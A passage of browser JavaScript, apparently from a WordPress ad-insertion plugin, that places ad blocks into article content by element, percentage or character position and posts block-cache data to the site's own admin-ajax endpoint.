                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bg.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
